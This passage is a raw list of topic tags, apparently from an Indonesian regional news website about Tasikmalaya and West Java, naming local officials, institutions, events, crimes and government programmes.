Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dilema PTS"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dorong Bengkel Las"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Idealisme Pragmatisme Kampus"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab 